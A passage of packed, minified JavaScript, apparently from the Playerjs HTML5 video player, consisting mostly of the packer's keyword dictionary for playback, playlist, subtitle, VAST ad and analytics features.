\');3e(o.Ax);o.Ax=6f(Xp,1X(v.1fx,2)*2f);o.kD=0;1b=o.pb[0]}if(v.1fw==1&&8v([1b],\'.8e\')){1b=1b.1p(/\\s/g,\'%20\');B 1v=\'7a\'+v.id+\'1fu\';9Q.1R=\'<bR id="\'+1v+\'" 3U="\'+gx(1b)+\'" bI=1 hN=1 3G=1 3g=1 C="\'+(v.1fn==1?\'3K-lf:vX;\':\'\')+\'Y:100%;1e:100%"></bR>\';o.lb=28.le(1v)}F{if(1b.J(\' or \')>-1){o.lE=1b.2I(\' or \');A1(0,9Q,s)}F{zV(1b,9Q,s)}}1B(9Q);9Q==o.2y?o.Ai=1b:\'\'}}}};E A1(x,y,s){if(o.lE){B 1b=o.lE[x];B 4H=1A zZ();4H.9n=E(e){zV(1b,y,s)};4H.ia=E(e){if(o.lE.Q>x+1){A1(x+1,y,s)}};4H.3U=gx(1b);if(4H.mP)4H.9n()}}E zV(x,y,s){o.lb=1I;o.lE=1I;y.1R=\'\';x=x.1p(/\\s/g,\'%20\');O(y,{\'2a-6V\':\'1b("\'+gx(x)+\'")\',\'2a-gC\':\'no-gC\',\'2a-1u\':\'5z\',\'2a-3B\':s})}E Xp(){if(K(o.pb)&&K(o.kD)){o.kD++;if(o.kD>=o.pb.Q){o.kD=0}bZ(o.pb[o.kD],o.2y,v.kC)}}E Xa(){if(o.2k&&!Cc()){o.X.zh(G);o.1n.ff?eT():\'\'}F{if(o.gn||o.4M){Cc()?o.2k=G:\'\';o.X.zc()}}if(o.1n.2g&&o.2k&&v.Ck==1&&bp.fm){if(1H zs==\'E\'){zs()}}1d("2k",o.2k);o.S.5J()}E Xz(){if(v.pV==1){zD(o.26,"3J",G)}}E 1ft(){1d("fm "+bp.fm.xf)}E XJ(){if(2X.zU(1K.fm)===90){1d("BJ");if(v.V9==1){B ok=G;if(v.XF==1&&!o.1M){ok=I}if(v.X0==1&&!o.1E){ok=I}if(o.am){ok=I}if(o.P){ok=G}!o.2k&&ok?o.X.b4():\'\'}}F{1d("Va");if(v.V9==1){o.2k&&v.Ck!=1?o.X.9j():\'\'}}}E Cc(x){!x?x=28:\'\';B y=I;2V{y=!!(x.1fs||x.1fr||x.1fq||x.1fp||(x.1fo!=1I))}2z(e){y=I}L y}E Us(x){L x.2w==0&&x.3t==0};E pc(){W(B x in o){if(o.2F(x)){if(x.J("Wi")>-1){3e(o[x])}if(x.J("ag")>-1){2E(o[x])}}}1d("19t")}}',62,5441,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|false|indexOf|exist|return|||css|vast|length|media|controls||but||for|actions|width||||||||||||playlist|url|left|log|height|top|control|time|duration|pjstg|substr|key|event|system|action|replace|break|icon||settings|position|tmp|addEventListener||color|hide|new|show|case|setTimeout|play|toolbar|text|typeof|undefined|opacity|window|type|start|appendChild|playlist_dic|volume|createElement|innerHTML|hls|scale|title|pip|div|existv|none|svg|||events||||container||document|frame|background|faction|null||hotkey|1000|mobile|right|click|auto|fullscreen|display|tag|push|set|subs|stop|eval||subtitle|exist2|absolute|offsetWidth|data|poster|catch|seekto|vpaid|Resize|bottom|clearTimeout|hasOwnProperty|error|file|split|border|media2|Event|hide2|margin|extensions|vasturl|open_action|stroke|parseInt|sub|files_quality|try|padding|Math|share|Play|||||||||||Lang|file_type|transform|open|clearInterval|tip|muted|removeChild|icons|line|screen_w|linear|http|Pause|options|api|org|droplist||offsetHeight|hidden|list|www|pointer|xmlns|VAST|tiptext|size|xml|xlink|files_subtitle|_type|autoplay|linkurl|current_quality|visibility|object|_|pause|plid|player|apiProcessor|body|onError|webkit|vasttype|src|2000|CheckColor|vastcontainer|zIndex|font||localStorage|continue|sbt|||hex2rgb|xhr|||ffffff|block|attr|current_subtitle|fill|youtube|rows|getElementsByTagName|500|handle|paused|scaleX|200|show2|cursor|mouseDown|floatleft|mute|VPAID|vast_|out|parseFloat|parentNode|mediascale|scaleY|_to|seek|target|trim|000000|custom|marginleft|random|img|screen_h|Time||levels|mouseHere|round|urls|clr|chromecast|Seek|dash|Remove|ready|Duration|transition|files|isVpaid|uitxt||mediacontainer||is_hls||||||default_quality|preload|Volume|removeEventListener|marginright|onOut|bgcolor|removed|string|bga|empty|MarginPadding|end|quality|ima|values|ios|obj|pjsdiv||onOver|gradient|ShowOrHide|tagvideo|intro|visible|center|delete|slice|remove|vastUrl|Motion|settings2|over|rgba|refresh|resize|Mute|overflow|storage|_from|rightmenu|dom|max|folder|value|plstart|subtitle_on|Date|aspect|vpaidframe|f2title|vimeo|||ll1I||||||||charAt|Action|uiskip|pljssglobal|ease|setInterval|path|JSON|speed|1999|skip|box|seconds|js3|val|next|canvas|onClick|sec|skipTime|effects|radius|valuecolor|airplay|order|int|live|casting|f2action|getItem|Error|butPosition|toString|lIll|_value|m_to|f2value|valuefontsize|filter|isVisible|act|globalfs|passive|volumewheel|getAttribute|clientX|m_type|image|shuffle|pnt|cancelBubble|die_error|||||||||||pjs|vpaidslot|Hls|solid|menuproc|arr_down|arr_up|vast_loaders|vastloader|dechar|SetQuality|isLive|name|getTime|uiprogress|animation|navigator|cut|files_speed|captions|focus|ftitle|files_audiotrack|important|Unmute|uiplay|srch|setAttribute|align|unmute|evntclk|UpdatePlaylist|current_audiotrack|sublist|UpdateText|safari|adsystem|plx|midroll|keys|iset|FindBut|com|is_dash|reload|onTimeupdate|files_|VastInfo|dash_created|default|setItem|onEnded|||||||||||audiotrack|tmp2|File|span|mp4|impression|String|hlsconfig|scroll|UpdatePlay|preroll|minutes|download|status|version|off|ended|vast_loadtxt|state|rounding|message|indOf|icnsz|control2|add|always|uix|dur|creative|onWaiting|bgpaddingright|bgpaddingleft|code|parse|motions|handle2|margintop|l1lI|ioff|bgaover|tips|playing|aover|Zoomed|onclick|bg2|uimute|ShowPoster|iphone|childNodes|metadata|Object||alpha_div|points||waiting||obj2||||line3|min|label|backgroundColor|ll1l|blur|href|unmute_volume|pjs_parent|Normalscreen|wrapper|ctx|Events|onload|redirect|vast_and|f2i|PluginHotIcon|clicktime|current_url|Update|close|8px|vastType|embed|_status|channels|pass|lines|onPlay|ads|bordercolor|okpd|contentWindow|inline|info|Value|hideleavetimeout|touches|overlay|_show|toolbarHidden|cnt|VastInsertAnd|realfullscreen|_cul|_url|leftBg|loading|isImg|vast_replace|SettingsTimers|txt|pointerEvents|customline|timer|space|lastwheel|bgcolorover|onMute|Advertising|hours|iframe||linecap||noads|is_sleep|timeout|parentIframe||isVastBgLoad|ErrorLoad|3px|ispipkit|vast_volume|vast_poster||tipcrn|console|Toggle|||Il1l|m3u|bitrate|mouseup|clicks|loaded|fvalue|layer|buffered|StopWaiting|plhistory|uibuffer|location|HideControl|init|alert|Close|then|mouseover|HLS|ratio|onDuration|Settings|track|customtext|area|rUlkBO48zR9OFbE|prt|shadow|xbg|parent|Tip|||nativecontrols|Fullscreen|rel|floor|Impression|concat|preventDefault|ttl|small|active|media_error||hls_config||apiprm|VastRemoveAndPlay|arrowsize|||vast_or|10px|ResizeText|screen|wrap||Waiting|line0|timeline|mouseout|opid|container_w||container_h|is_ws|BgClr|SetSubtitle|hidden_volume_over|SetSpeed|pipwebkit|vpaidcompleted|clientY|loop|icn|gaTracker|destroy|sub_off|omid|stretch_width|hlsquality|lang|video|charCodeAt|actionstt|enc2|wait|hls_created|dropbgcolor|upldfl|Poster|||||iconscolor|vpaidCallbacks|elm|ytag|hls_subs|Array|gif|||created|current_speed||select|vpdevnts|Arrows|gebi|||white|||all|400|normal_w|uit|||touchmove|fbg|||bgbrovr|cutted|HlsLevelsLength|hlsautoquality|reloadTimer|Sub|ncrtat|Background|Status|https|files_quality_ag|responseText|float|marginproc|uiunmutebut|normal|fltrs|nops|curtain|plopenid|transparent|_activeIcon|End|onMeta|vpaid_t|pointed|_Event|currentTime|thumb|desktop|buffer|bgl|hlsdrm|SettingsVisible|_cstm|onVolume|android|_keyStr|Title|SubtitleChanged||stopPropagation|design|_hide|fullscreen_process|PlaylistNextExist|||marginbottom||file2|UpdateObject|Switcher|audiotracks||20px||Start|PlaylistNext|scrollbgcolor|bgtop|Retimer|pld|control_|5px|m3ut|send|skipoffset|vsts|C15|scrollLeft|Clickable|slow_unmute|_css2|f2id|evntout|rotation|_preloaded|open_settings|vertical|evntovr|imprsec|mrgnprs|circle|but_x|err|scaler|delta|SettingsClose|bgpaddingtop|bgpaddingbottom|901|onMouseUp|replay|outro|stage_x|flag|qrts|default_audio|upld|pljs|played||max_h|textContent|stage_y|toolbar_hide|motion_id|pauseroll|forbidden_quality||||pjs_i|rule|normal_h|autoplaylist|Drop|audioTracks|cmpns||skipTime2||browser|ShowOrHideProcessor|hw2|timestore|deltaY|vmap|line1|PlaylistG|fontsize|volumewheelin|CreateHLS|polygon|brightness|videoHeight|Pos0|prc|Stop|_speed|CalculateClick|source|DashLevelsLength|MainResize|fd0|tlbrhd|CustomSwitch|currentFile|00|vast_impressions|fplace|reloadto||subtox|Remove2|quiz|dropanm|title2|playbgcolor|butplstart||enc3|min_h||300||ldr|textTracks|line3value|ad_ands|VastNext||orientation|||_rb||script||||forcehide|encodeURIComponent|sizing|CreateItem||AfterVast|pause_before_vast|line_width|control_title|Playlist|eventName|HideForce|skpbt|vast_unmutehover|0px|salt|sub_shift|id_|search|domain|fff|acted|is_visible|StyleItem|parent_domain|mediaSession|answer|RemoveAndPlay|sub_options|remainigs|switch|vast_timeout|titlestore|minify|but_space|but2|nowrap|getAdVolume|cubic|playById|sub_bottom||hlsaudio|onPause|prev|channel|qualities|touchstart|control_adlabel||touchend|sttx|classList||fullscreen_start|imp|PipWebkit|Show|Hide|icns|PlayerState|pjs_id|relative|checkFont|ChckDrv|uiplay2|referrer|HandleWidth|lft|repeat|newplay|fontSize|vpaidstarted|hiddenwidth|autohide|saturate|_x|toend|fontnames|controlover|ScrollTo|floatwidth|progresstimes|VastError|overlays|touch|but_y|coh|Home|cow|pjswrp|speed1|current|Ready|pltxt||gTr|hidden_volume_over_process|cpm|onSeeked|hlsfdt|toggle|vast_longtomsg|vast_longtimeout|line2|onMove||setAdVolume|dropcolor|Scale||update|scl|handleicon|event_x|link|event_y|geo||onSeeking|||scrollTop|frameresize|contains|MediaReady|_preload|Pnt0|removeAttribute|openfile|err404v|last_skiptime|PlaylistPrevExist|qbr2|mediapip|and|tagframe|stout|indOf2|file3_separator|loading_error|family|playsinline|_lastime|StopBuffering|XHR|plfolder|destroyed|or0|pljssglobalid|load|decode|weight|toolbar_margintop|spacing|screenclick|ToolbarHidden||ActionPlaylist|iconsover|CloseOpenList|NewFile|hidejustfull|PlaylistPrev|native|onerror|nbsp|_start|||||quartile||button|wholeText||backdrop||create|shuffle_|SetAudioTrack|hideonpause|||butNames|Extension|adsinchain|uifull|match||frm|HidePoster|hls_force|rldcnt|IconsColor|NativeEnterFs|ObjectFit|ad_ors|VastAddPreload|maxBufferLength|default_style|kbps|pjstat|nativeAudioTrack|groupId|bgpadding|Airplay|autoQuality|posterhide|setActionHandler|ellipse|rightbs|PlaylistExist|currentLevel|stretch_with_volume|x_control|headfontsize|hlschangequality|opn|open_pl|FindDrop|ToolbarDown|isWrapper|nomute|mode|2px|actplay|flip|polyline|showoverto|seeking_time|bottomside|alpha|Skip|vpaidstopped|mlist|hdnn|starttimeout|Curtain|plNxtExst|_step|rightside|hlsDashSub|||_ease|errorto|vpaidskipped|postroll|Subtitle|push_wait_int|second|texts|bgt|onScreenClick|sub_sizeproc|pic|sub_color|600|icon2|scaleover|hidevpaid|VastRecover|Rtt|Rtt2|HideProof|dontplay|control_buffer|HideInterval|setSpeed|hdicon|items|readyState|Reload|casturl|sub_color2|onUnmute|showovercontrol|seeking|tmpbg|||settingsovertimer|vpaidImpression|vastclick|vpaidvideostarted|f2bg|vpaid_waitstart||control_line|abc|fatal|other|factor|RemoveCurtain|TagPlay|recover|LoadXml|overopentimeout|resume|3000|bttn|wait_url|cntrls|vast_remove|l1ll||subtitle_start|000|cul|_id|shareme|base64|ControlClick|onmouseout|onmouseover|poster_scale|pstrsi|brandurl|mediatags|ll11|sub_or|subupld|onUp|compilation|Init|timeFormat|not|changeheight|ScreenClick|onDown|thmove|bgg|topBg|nativefullios|textArea|documentElement|nocontrols|handle_width|pushCSS|expand|tippointer|join|letter|FindPlStart|hidevideo|aria|L12|now|tchs|StageMouseUp|pstrv|StageMove||getElementById|fit||tagName||justshow|url_shift|SubtitleSettingsMenu|sub_settings_on|findLeft|toolbarInterval|parentcontainer|scrollarrows|timerTime|kap|||volumescroll|hlsend_to|srt|UpdateSpeed|PlaylistShow|buffering|jpg|NativeControls|PlaylistVisible|pstrurls|pp2|PlaylistControls|998|hlsrows|ToolbarShow|sxs|letterspacing|HistoryPlaylist|offsettimer|Ctxt|ScrollOverOut|playlist_source|YtInit|vpaid_slotinframe|postMessage|youtu|Cut|nativecontrolsmobile|33571875|ShowForce|chrome|Thumbs|||||tipbga|hidewithoutmoving|downin|platform|control_full|FileTo|999|||||swipev|brd||tippadding|plurls||gatracked|stretchonfullscreen|480p|onplay|ErrorOr|||360p|vpd|scrollleft|prm|240p|Wrapper|RenameQualities|marginprocleft|SetSetting|TimeSub|contain|viewBox|Parsed|QualityChangedNoHand|AirplayChanged|SettingChanged|custom_speed|tipbgcolor|memory|SubtitleLoad2|crtvs|subload|complete|SettingsN|adblock|num|Open|custom_aspect|copy|shift|_psd|_t|Href|xtitle|seeked|20816|pljsmute|limitmaxwidth|line_speed|speeds|frag|addClick|_max_order|onmousemove|onTagError|nonzero|hls_stuck_time|vpaidvolume2|MuteIcon|vllft|lrpd||Played|vast_duration|getAdDuration||findTop||playerid|compilations|details|errorMessage||ksu|head|play_errs||_seekaftervast|mpi|isNaN|gain|FltrVal|href2|pip_quality|videoWidth|mousemove|startAd|userid|vpaid_mute_impression|sourceBuffer|airhls|tbi|js_events|days|canvas2|ssfontsize|ctx2|autonext|ipad|touched|iosfull|offsetLeft|ymax|vpaidslot2|imps|url2|cftlr|vpaid_int2|uijs|vpaidframe_int|current_|img_int|user|AddEvnt|_ended|mp3|copied|normalscale|playersize|48743763||embedvars|VstLdTxt|sub_bgcolor|file_separator||airplayed|sub_bga||qbr1|pageX|sub_shadow||sub_weight|shr|Scl|uiposter|Download|vpaidStopAd|seekwindow|RemoveControl|while|dclckto|skipimp|content|origin|skipAd|onSkip|nohls|JsClk|fcdef|_play_i|gao|result|nativefull|galabels|resizePlaylist|ResizeSettings|win|stty|shareiconscale|hidetimeout|vast_volumecolor|pldur|copyObject|vast_adid|PluginSub|wheelstep|paddingright||_prevIcon|mxlft|va2l|StyleActive|Mouse|616046|MidrollOverlay|StyleLine|pstrs|Destroy|L11|ctxtnk|vast_skip2right|handlehide|clicked|vmaps|RenewSubtitle|tipbg|||clickmargin|svg0||midrolls|||onOutSkip|clickarea||tpp||PjsWrapper|CustomText|rxml|rnd|SwitchText|ni2|VastLoader|hidden_volume|OpenList|tmln|pjs_|adxml|RemoveForNextAd|vast_stop|87798468|VastAndLimit|Off|TipText|vpaid_starts|SvgColor|SubtitleLoad|iconreplay|hideoutmute|observer|VastInsertOr|rotation2|playbgcolored|rotate|BufferStop|||left0|Pntd|RenewPoints|ShowTip|05|htto|CustomToogle|wheel|requestFullscreen|hand|unshift|l3v_show|bgbordercolor|bgborder|StyleArrow|historytitlea|every|pldly|bgh|pl_first_id|historybga|linkurl2|floatheight|plopt|0933314|adwp|||VastVisible|onLoadStart|done|youtube_id|onTimeupdateExtensions|rc_label|_stopped|bgbract|153204|pntd|sub_x|bgx|rightclick|vmap_ors|vpaidAdRemainingTimeChange|_started|sblsthd|find|vpaid_stop_t|hideuntilstarted|Copied|hidevar|hidevar2|alldd|sub_reset|newfile|found|VastReplace|ttt|DoubleClick|abfn|js2|||vpaidquartile|seeksides|sub_size_fullscreen|twitter|hideAllIcons|poster_a|frames|covervideo|timeline_h|mtp|mobiletv||_iconv||container_h_procent|VastBgLoad|fromCharCode|but_h|eventstrackervast||poster_aover|omt|CreateShare|playVideo|ClearClick|adscounter|||isClickable|YoutubeID|||click_t|getDASH|YouTubeIframeAPIReady|doubleclick|mini|current_file|fileTimeout|isReplay|wasimpr|PluginPlSrch|files_channel|base|RemoveMedia|sub_size|sleeptimer|audioTrack|exception|moz|Loading|FileType|wheelinterval|apdr|_nocred|iniframe|livewakeup|StringVar|_lastactbut|square|||||clr_load|imgtime|stringify|Parsing|clr_play|linkTxt|switching|floatlimitwidth|rect|playerjs_||handleaover|||StageMove2||unmuteonclick|colorbg|StopMedia|||gifed||||shareiconscaleover||||rldplay|customdesignsvg|adbuff|rightout|resizeSettings|handlescale|adsfirst|write|vmaptag|scripts|ssflyp|bgtmp|lastIndexOf|Password|fid|VastVideo|CreateList|contentDocument|vpdimpr_t|started|vaststarted|eventstracker|limitwidth|click0timeout|remember_sub|static|mlr|edge|PlayAction||||||vast_skipbgcolor|mutestore|pjspl|20776|vpaid_timeout||control_start|handleiconspress|svg3|datetime|NativeExitFs||Visible|subopt1|14px|PluginMovable|unmutebuticon|mouseUp|||screencolor|lang_|_wait||sepia|||thumbnails|PlayerjsMenu|333333|hmx|RemoveTimeouts|vmap_ands|037|sans|resizeonwidth|title_template|last_time|spd|nhs|parentElement|_control_|yescontrols|scrolling|PJSDIV|stretch_width_last|ShowLayer|vars|setaction|rmbgcolor|hdstp|response|container_id|getHLS|DrmVars|HlsLevel||ResizePlaylist||||||||||no_|20816l|scrollwidth|serif||marginbg|HlsUpdateAudio||Ended|vast_skip|C13|timeld|lock|stored_dur||rld|ShowHandle|ceil|scrollHeight|isAuto||wait_wrap|dropl|wght|6642813|creatives|ssa|isvg|_icon|mssprv|FileReader|PluginOpen|PipSize|ff0000|volumegain|restart_audio|CreateDASH|loadLevel|airpl|mediaSource|_blank|subdrag|900|suboptns|100000|arpl|isTypeSupported|iconopacity|volume2|TitleTemplate|iclr||160p|prgtime|clr_options|YoutubeReady|hdicon2|_fullscreen_end|vpaid_complete_t|vast_ima|dvrtime|onClickSubtitle|6px|worked|BgBrAct|_muted||fjs|imgldd||leavetimeout2||autonextopenfolder|bgcontainer|lastTouch|sub_stroke|fspr|mouseHere2||SubtitleError|Unmutebut|UpdateVars|unmuteplease|||valuefromlang||mssnxt|dnfs|BeforeVast|VolumeWheelX|exist2v|_move|iconscolorover|navigationUI|Click|CreateTip|bgo|isPlaying|HidePoster2|StageLeave|onStep|_steps|decoration|facebook|PtrNn|PlaylistError|UpdateVars0|Touch|2001|cover|gaTrackPlay|AudioContext|tippaddingtop|openplaylistbefore|||muteicon|showtitleplaylist|vpaidvolume|tipalways|hideuntilto|current_plurl|audiosrc|historybgcolor|mouseMove|_Tracking|stuck|resizeonplay|sessid|PlaylistHere|last_text_w|Start0|urls_and|offsetTop|scrollarrowsize|PlaylistRewind|scrollarrowcolor||OpenScroll|openById||vast_type|timebreak|||hlscq|sub_all|current_vast_url|dashquality|subtitle2|autoprevopenfolder|AudioTrackChangedNoHand|lngth|getQuality|hlsfps|timeshort|ERRORCODE|prefile|toLowerCase|showinterval|MainUpdateSize|opera|FrameResizer|paddingleft|Loaded|drtn|Load|sub_upload|vastfrombg|wait_to|_readyonplay|playlistrewind|vastonmobile|autoLevelCapping||||||wtcntrl|file2_separator|thumbs_on|UpdateTime|MenuProc|quality_received|playlistloop|input|sub2|53790984|angle|changeAspect|||700|pauserollonplay|menu|HideTip|full|playlist_title|randomstr|resizetxt|lineHeight|playroll|720p|vstpause||||picture|noclick|3600|KeyPlusUp|KeyPlusDown|pageY|userseek|SubtitleOff|vol|Resume|1080p|lI1l|parsed|I1lI|rename_audio|Rot|rtt|cu2|subsor|HlsSleep|sleep_timeout|49474569|prototype|_css|sub_designstore|firstQuartile|_clck|ws_created||||||hls_started|ShowSkip0|FSL|CreateWS|NxtExt|iobj|hlserror|logout|textarea|thirdQuartile|scld|mediasession|onMobOver||activeicon|getAdLinear|Captions|vast_click|autoplaymute|pljssclx|advertising|insertBefore|urlsl|nocontrolsvpaid|span05|renameTracks|HlsAudioTrack|Stopped|LoadedData||vpaidStoppedTimeout|9830753|volumestore|zoom|plds|fullblack|volumewheelfull|removebykey|network|30979|lntch|HlsAudioTracks|GET|midpoint|HlsSleep0|WaitSize|vpaidImOnVdSrt|pljsvolume|spn|MseIsSupported|tchs2|heightInterval|pipto|VolumeWheel|is_hls2|mobiled|XMLHttpRequest|||pjs_parent_i|chkskp|AddPlgn|start2|720|UpdateDt|StartTimeout|subpausehide|NewAspect|video_t|FullscreenUI|91628571|EmptyVastUrl|CheckMuteStart|540p|NormalscreenUI|vpdskp_t|pipSrc|play25|play50||onYoutubeReady|play75|PluginPip|maintitle|1440p|PluginLand|Metadata|vast_ltfrv||927|poster_float|Playing||IconSVG|posterhidepause|rand|Visibility|html|winWidth|getAudioTrack|2160p|Vpaid|MediaSess|waitVpaid|cntrlrsz|L13|vast_starts|NativeSubtitle|nwfl|screenmarginbottom|vstdwn|winHeight|Seeked|abs|PstrLdd|incorrect|vast_unmutebut|pstr_to|Image|SlowUnMute|PstrLd|End3|End2|posteronpause|requestFullScreen|vast_default_volume|onTouchStart|stopotherplayers|mozRequestFullScreen|RegExp|IndexPlaylistProcessor|onTouchMove||webkitRequestFullScreen|IndexPlaylist|start_timeout|msRequestFullscreen|currentposter|mdswp|checknative|ErrorReload|_tags|reloadlog|fileorto|976|limit|ErrorMsg|midrollo|reloadfirst|reloadtimeout|introstart|59038667|pstrsin|[base64]|filerorto|vast_midroll_limit|[base64]|EarlyEnd|host|m3ui|denied|PlaylistLoad|javascript|change2playlist|vpaid_timeout2|chr|onDash|iurl|vast_progresscolor|nativehlsios|UpdateSkipTimes|encoded|vastgo|playerjscom|ScreenClick2|skipSkip|pepper|tu0|vast_xcolor|vpaidAdError|onOutX|vast_xbgcolor|fzoom|playsinlineonmobile|AdLoaded|last|vast_skip_bottom|CheckDash|moving|offset|vpaidAdDurationChange|vpaidVideoTimeout|ImpressionActions|substore|companionImg|Impress|vast_skipbga||VpaidStarted|maxMaxBufferLength|VastShow|301|255|vast_title_text|025|uititle|getAdHeight|Alert|getAdWidth|vpaidSkipAd|str2obj|VastReady|dontload|086|audio|mainresize|sharer|PipSwitch|vast_preload|VastPreloadLoad|ChkDrt|Prefile|CreateUiBut|file_yv|utx|onOutMute|landscape|deltaX||vast_volumebgcolor|adparameters|ImgLoaded|MediaYoutube|vpaidframeloaded||VastPreloaded|StartSpeed|sub_upload0|timerInterval|AdParameters|movable|toolbarhidden|MediaVideo|vast_unmutebutcolor|VastGo|XKlKCypkDLXKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE|||||ClickAction|||tagsurl|RadioTags|isFullscreen|mediadrag|VastCheckNext|xy00|ScaleStore||_recover|Recover|landfullmobile|embedsize|andlimit|Preload|062|preloaded|099|splice|ie9|moveOr2end|CreatePoster|piped|getVolume|stvs|clck|pjslng|ass|ControlsBg|vtt|SubtitleParse|scrollarrowbg|updown|csta|leftright|tem|png|toFixed|startcss|resizeme|resizeonmouse|blra|NoSpan|SubOpt|scrollarrowbgcolor|urlcnfg|dropupdate|plaudio|SpeedChanged|QualityChanged|nextSibling|smbls|VisibleCheck|stopkeys|addtitleplaylistbr|addtitleplaylist|openplaylistroot|tippaddingbottom|wrapperTime|tipcolor|_stop|_timeout|Alpha|tipfont|tipfontsize|tipletterspacing|tipbgrounding|onClick2|ParsTxt|ontouchmove|vastJs_to|evenodd|bordercolored|StyleSubtitle|rotateplaying|TipVol|ActionOptions||_i|606|fonts|PlaylistPlayId|downi|tippaddingleft|Youtube|_ltime|Action2|fontFamily|15px|ToolbarHide|firstly|vpaid_int|ControlCoordinate|re_y|rename|yamtrid|removedNodes|sleep2|Player|RemoveInterface|onYtPlayerReady|ClosePl|allowfullscreen|CloseSttx|allow|resize2|ytinterval|upText|CustomTextButs|customTextPl|ShowShare|Text|startwait_t|updatePlaylist|playlistovertimer|ControlOut|InitVisible|ytautoquality|arrinterval|pstr|getDuration|marginbgcolor|toolbarisdown|_set_quality|mutedautoplay|MbMv|Menuproc|hostname|connection|pauseVideo|TheEnd|quick|activeiconsize|killMotion|HidePositionControl|check|marginbgpadding|Script|gaurl|SetCurrentQuality|youtubeposter|onMobMove|exitfullscreen|TitlePl|ReplayIcon|onup_to|handleiconpress|CheckHideVars|Style|UpText|Empty|Places|controlCSS|SetCSS|Mvskpl|sub_bgpadding|7px|sub_font|DVR|XMLSerializer|lastsub|bggrclr|serializeToString|ShowNextList|UpdateVolume|resizeFromText|Thumb2|FindOpenIds|last_text|head_|buff|LineScale|movevent|ScalerMove|borderRadius|clickscaley|mobtch|noprevicon|DOMParser|Bglines|timeline_w|deg|handle2color|handlecolor|responseXML|ScalerUp|wave|quality_|moved|pjswrp2|wrapper_events|scrollbar|UpdateStart|valuemargin|valuepadding|coloroverplay|grdlft|handleiconover|thumbs|handlea|Marquee|postsmbl|bttnbg|skipt|icnclrdwn|scldwn|hideonplay|_time_load|iconangle|resizetimeout|TipHide|rotateonhover|restart|pljssubtitle|sub_store|onWheel|skip_after_|linkurl0|SettingsParser|companions|bggr|MarPad|srct|aspct|5000|hour|minute|minw|_currentIcon|ppl|SubtitleLoadAll|bgcolorlink2|SetSubtitle2|settingsNumberVisible|presmbl|CstmTgl|borderbottom|dash_subs|dropaudio|SubRem|lastt|dropquality|_vf|over_final|moveseek|EndMove|handlehideinit|SubUpload|ListsWidth|hidetime|ctxt|handlemove|History|btm|historycolor|historytitlestrike|doctype|ClickArea|imageLoaded|marquee|bordersize|pjsframed|vast_skip_size||leftandrightpadding|setQuality|bg_hide|drawImage|sstext|ssfontcolor|SetHlsQuality|div2|pldur3|brand|isFrm|nextLevel|innerText|sub_off0|VisibleItems|but_w|pldur2|xvalue|appearance|vast_impressions_all|tagSrc|qualitystore|enabled|playiconbut|v360|toggleControl|vast_pauseonclick|disableRemotePlayback|i_|pljsuserid|pjshd|hmaxk|floatmarginright|pjscssed|CheckPip|scrpt|ioscss|PluginShare|pljstrack|dont|onWkitKey|rmcolor|4px|resizetext|onPipLeave|hdbrdclr|nohead|onPipEnter|iOSTrackLoaded|durationchange||butByS|volumechange|reRightMenu|loadedmetadata|ref|RightMenu|clientWidth|ahd|C14|removeTracks|vast_title|_hlssubtracks|SubtitleTimerMenu|hlsSub|settimer|submm|index|nativesub|order0|VpaidResize|notofh|tmpr|del|subtitles|_move_rights||_rights|pljsquality|timeupdate|mousedown|Review|nativeControls|JsEvent|PauseAction|getVideoData|CrtVl|30766|Media|effect|wrapper0|removeItem|5017903|gained|PlayStart|pipVol|onInvite|audioctx|CurrentVolume|PlayerSize|normalscreen|StartVpaidVolume|VpaidSetStartAd|Shuffle|ChangePip|fixed|resumeAd|FindIdPl|unmute_video|hidesvg|Scripted|358|old_|9616447|screenX|ScalerClick|pip_shadow|vpaidAdVideoFirstQuartile|scrollarrowgradient|SubtitleSettingsClose|vpaid_startlimit|rgb|vpaidQuartileTimeout|40px|geobj|keyframes|vpaid_timeout3|ScalerDown|vpaid_timeout4|C12|0645937|90342661|4959714|unset|vpaidAdLinearChange|together|contrast|nodeName|brda|18px|Number|scroll_down|openpl|width100|filetype|074|303|1411563|hdiconlist|ffect|headbordercolor|AdVideoStart|_html|styleSheet|vast_impression|PluginCam|scroll_left|TheEnd2|Width|upload|SubtitleSettings|scrollarrowbgover|finishrewind|show1value|intros|onProgress|Create|vast_addclick|nexttrack|mss|10000|getContext|api_|PluginDrive|my3|vpaidAdVideoComplete|vpaidAdPlaying|StoreImpression|audio_|sub_bg|sub_split2words|icn2|previoustrack|SubtitleBottom|vpaidAdVideoThirdQuartile|StyleFew|dropsmallfontsize|cancelFullScreen|tbimp|playedstored|sub_bgo|exitFullscreen|_nextIcon|Playerjs|vpaidAdUserClose|pjslog|whlskfll|vpaid_timeout5|0725739|scrollwheelfull|checkIosFullPip|223|subtitle1|pldelay|onImpression|vaststart|sub_big_fullscreen|sub_lineheight|vpaidAdPaused|dropfontsize|cancelFullscreen|ViewUndetermined|c73e|Pldelay|frmvst|notag|ListsWidthRight|onClickTimer2|8345227|dropclrs|PluginDroplist|dasherror|049|vpaidAdUserAcceptInvitation|iosExitFullscreen|C11|PostFullscreen|NotViewable|through|0454574|7378707|mozCancelFullScreen|msExitFullscreen|Viewable|onClickSubtitle2|showById|ShowTimeout|justcode|webkitCancelFullScreen|full_hours|full_minutes|async|roll|vpaidAdUserMinimize|toLocaleTimeString|fs_error|acceptInvitation|hidecontrol|vpaidAdVideoMidpoint|playlist_id|PushWaiting|width_div|8361812|SetChannel|Playback|device|0val|ScrollRight|php|ScrollLeft|L14|PlaylistBack|Papi41|casterror|1val|getPlayerState|vpaidLoadTimeout|sharetitle|skipads|_ue|Qualities|onQualityChanged|vpaidAdLog|60588467|InvertPlaylist|castdevice|embedhtmlend|html5|vpaidAdSkippableStateChange|220|ScrollDown|seekTo|winTop|floatheightsmall|14130702|vpaidAdExpandedChange|||||autoplayed|floatwidthsmall||||reverse|smallfontsize|trkp|VpaidSet|changevastheight|ScrollUp|vpaidAdSizeChange|sharetop|nameofyoutubequality|Pop|remove_t|update_|tagTimeout|youtubecontrols|pmevnts|ytReady|embedhtmlstart|offsetwrite|shareiconmargin|Uncopied|Yandex|sugar|ga_event|vpaidStartAd|pjsfrm|yamtr_event|PLAYING|vast_readystart|PlayerjsEvents|PlayingChecker|ytEnded|getBoundingClientRect||globalfontname|onYtPlayerStateChange|scrollX|gtag|yaCounter|slng|vpaidAdViewable|castname|viewable|vpaidAdErrorVpaid|_ud|yterrors|customyterror|224|High|vpaidAdLoaded|outside|ytError|stopAd|pjs_share_link_||adsinvitation||embedheight|creativeView|heartbeat||url3|embedwidth|pauseAd|unsubscribe|ENDED|Plugin